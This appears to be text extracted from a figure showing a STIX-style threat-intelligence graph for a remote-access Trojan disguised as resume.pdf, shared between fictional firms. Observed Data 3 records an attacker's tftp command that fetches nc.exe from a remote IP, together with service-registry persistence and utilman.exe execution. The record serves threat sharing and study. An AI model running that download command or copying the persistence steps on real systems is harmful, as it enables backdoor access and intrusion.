 Malware
name: Job Website Trojan,
labels: remote-access-Trojan,
created_by_ref: Pym Technologies,
description: Trojan that is disguised as the executable
file resume.pdf., it also creates a registry key.
sighting-of
Sighting
created_by_ref: Oscorp Industries,
first_seen: 2019-06-09T 22:20:52.856Z,
last_seen: 2019-06-09T 22:20:52.856Z,
count: 1,
sighting_of_ref: Malware ID,
where_sighted_refs: Oscorp Identity ID,
observed_data_refs: Observed Data ID's
created-by,
where-sighted
created-by
created-by
Identity
organization: Pym Technologies,
sectors: technology,
contact_information: jack@pymtech.com
created-by
observed
observed
observed
observed
Identity
organization: Oscorp Industries,
sectors: technology,
contact_information: kevin@oscorp.com
created-by
created-by
*Observed Data 4
created_by_ref: Pym Technologies,
first_observed: 2019-06-09T 20:10:55.856Z,
last_observed: 2019-06-09T 20:10:55.856Z,
number_observed: 1,
objects: {
type: document,
traceObj: {
HashType: MD5,
HashValue: e681c029574ac07a1...,
FileName: report.docx,
FileSize: 539126,
Author: jieon kim,
Company: dfrc }}
*Observed Data 3
created_by_ref: Pym Technologies,
first_observed: 2019-06-09T 20:10:55.856Z,
last_observed: 2019-06-09T 20:10:55.856Z,
number_observed: 1,
objects: {
type: artifact,
traceObj1: {
ArtifactType: windows-registry,
ExecutionCommand: tftp –i 192.168.213.1 GET nc.exe n.exe,
Key: HKEY_LOCAL_MACHINE\\SYSTEM\ControlSet\Services,
Value: binPath,
Data: C:\Users\Default\win32.exe,
RemoteDesktopConnection: 192.168.213.1 },
traceObj2: {
ArtifactType: windows-prefetch,
ExecutedProcessName: C:\Windows\utilman.exe,
ExecutionCount: 14,
LastExecutionTime: 2019-06-09T 11:32:20.843Z }}
Observed Data 1
created_by_ref: Oscorp Industries,
first_observed: 2017-02-27T21:37:11.231Z,
last_observed: 2017-02-27T21:37:11.231Z,
number_observed: 1,
objects: {
0: {
type: file,
hashes: {
MD5: 1717b7fff97d37a1e1...,
SHA-1: c79a326f8411e9488...},
name: resume.pdf,
size: 83968 }}
Observed Data 2
created_by_ref: Oscorp Industries,
first_observed: 2017-02-27T21:37:11.213Z,
last_observed: 2017-02-27T21:37:11.213Z,
number_observed: 1,
objects: {
0: {
type: windows-registry-key,
key: HKEY_LOCAL_MACHINE\\SYSTEM\\
ControlSet001\\Services\\WSALG2